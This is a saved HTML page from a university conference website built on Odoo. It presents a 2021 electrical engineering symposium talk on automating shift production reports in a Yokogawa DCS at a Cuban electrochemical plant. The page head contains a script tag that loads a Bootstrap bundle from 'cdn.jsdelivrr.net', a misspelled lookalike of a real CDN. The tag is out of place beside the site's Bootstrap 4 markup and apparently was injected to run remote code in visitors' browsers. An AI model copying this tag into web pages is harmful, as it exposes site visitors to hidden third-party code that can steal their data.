

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125
body_size: 10962
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Finished Productions System and Production Report | V Convención Científica Internacional UCLV 2025"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Finished Productions System and Production Report | V Convención Científica Internacional UCLV 2025"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Finished Productions System and Production Report | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "adae5d3ff8a6833369ed4f6036605127e9adc2b5o1800947551",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="background-color: #009933;" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc  o_half_screen_height o_record_has_cover  ">
    <div style="background-image: url(/web/image/47396-cf16bed1/sie2021.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.6;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/58/image_128/19th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202021%22?unique=8d385a6" class="img img-fluid" alt="19th International Symposium of Electrical Engineering &amp;quot;SIE 2021&amp;quot;" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">19th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2021</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Finished Productions System and Production Report</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p>The work consists of adapting in the distributed control system (DCS) of Yokogawa Centum-VP the result of the production by shifts of the UEB Chlorine Sosa Membrane Technology of the Sagua Eelctrochemical Company. For this, it is necessary to collect, adapt values ​​that are delivered in a real way by the multiple screens of the system and that for the delivery of the final report is very cumbersome and it has been shown that errors are made, this work is done so that the report is made in an automated way and thus be able to control the necessary processes in a real way. To carry out this process, some processes had to be adapted, within them we have important productive parameters for the control of production, among which they are.<br>- The levels of the storage tanks of finished productions in several screens<br>- Shift production reports were done manually.<br>- There is no feedback for the control room on the operations carried out in the finished product dispatch units.<br>- There was no control of the pumping performed in each shift, it is carried out manually.<br>- There was no control of expenses and inputs per shift<br>-    Among others<br><br></p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p>El trabajo consiste en adecuar en el sistema de control distribuido (DCS) de Yokogawa Centum-VP el resultado de la producción por turnos de la UEB Cloro Sosa Tecnología de Membranas de la Empresa Eelctroquímica de Sagua. Para esto se hace necesario recopilar, adecuar valores que se entregan de forma real por las múltiples pantallas del sistema y que para la entrega del reporte final se hace muy engorroso y demostrado que se cometen errores, este trabajo se realiza para que el reporte se haga de forma automatizada y así poder fiscalizar de forma real los procesos necesarios. Para realizar este proceso se estuvieron que adecuar algunos procesos, dentro de ellos tenemos parámetros productivos importantes para el control de la producción, entre los que están. <br>-    Los niveles de los tanques de almacenamiento de producciones terminadas en varias pantallas<br>-    Los reportes de producción por turnos se realizaban de forma manual.<br>-    No existe retroalimentación para la sala de control sobre las operaciones que se realizan en las unidades de despacho de productos terminados. <br>-    No existía control de los bombeos realizados en cada turno, se lleva de forma manual.<br>-    No existía control de los gastos e insumos por turno<br>-    Entre otros<br><br></p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/11372/image_256/Lester%20N%C3%BA%C3%B1ez%20P%C3%A9rez?unique=41ce506" class="img img-fluid img-avatar" alt="Lester Núñez Pérez" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">MsC. Lester Núñez Pérez</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">Empresa Electroquímica de Sagua</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>Presentation</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                                <span>November 25, 2021 11:0 AM</span>
                                            
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>15 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                                <span>Sala 1</span>
                                            
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">MsC. Lester Núñez Pérez</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>dcs</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>report</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>reporte</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        <div class="container mt32 mb16 d-none d-md-block d-print-none">
            <div class="d-flex flex-wrap mb-5 justify-content-md-center">
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="http://www.copextel.com.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/90/image_128/COPEXTEL?unique=2ae4e4a" class="img img-fluid img img-fluid" alt="COPEXTEL" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.geominsal.cu/?page_id=29">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/93/image_128/Geominera%20del%20Centro?unique=fa1bbfc" class="img img-fluid img img-fluid" alt="Geominera del Centro" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.etecsa.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/80/image_128/Empresa%20de%20Telecomunicaciones%20de%20Cuba%20S.A%20ETECSA?unique=5ecec60" class="img img-fluid img img-fluid" alt="Empresa de Telecomunicaciones de Cuba S.A ETECSA" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.alinet.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/87/image_128/Empresa%20de%20Sistemas%20Automatizados%20de%20la%20Industria%20Alimentaria%20%28ALIMATIC%29?unique=440c9a5" class="img img-fluid img img-fluid" alt="Empresa de Sistemas Automatizados de la Industria Alimentaria (ALIMATIC)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.antenas.co.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/88/image_128/Empresa%20de%20Antenas?unique=903f838" class="img img-fluid img img-fluid" alt="Empresa de Antenas" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/obe-villa-clara/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/92/image_128/Uni%C3%B3n%20El%C3%A9ctrica%20%28UNE%29?unique=d248a25" class="img img-fluid img img-fluid" alt="Unión Eléctrica (UNE)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.mincom.gob.cu/es/entidad/empresa-de-radiocomunicaci%C3%B3n-y-difusi%C3%B3n-de-cuba-radiocuba">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/89/image_128/Empresa%20de%20Radiocomunicaci%C3%B3n%20y%20difusi%C3%B3n%20de%20Cub?unique=a78a506" class="img img-fluid img img-fluid" alt="Empresa de Radiocomunicación y difusión de Cub" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.cedai.com.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/85/image_128/Empresa%20de%20Automatizaci%C3%B3n%20Integral%20%28CEDAI%29?unique=0b41cb4" class="img img-fluid img img-fluid" alt="Empresa de Automatización Integral (CEDAI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/ati/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/86/image_128/Empresa%20de%20Tecnolog%C3%ADa%20de%20la%20Informaci%C3%B3n%20y%20Autom%C3%A1tica%20%28ATI%29?unique=ee75a71" class="img img-fluid img img-fluid" alt="Empresa de Tecnología de la Información y Automática (ATI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/www.eicma.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/91/image_128/Empresa%20de%20Inform%C3%A1tica%20y%20Comunicaciones%20del%20MINAG%20%28EICMA%29?unique=96a1f24" class="img img-fluid img img-fluid" alt="Empresa de Informática y Comunicaciones del MINAG (EICMA)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
            </div>
        </div>
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/finished-productions-system-and-production-report-4125" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
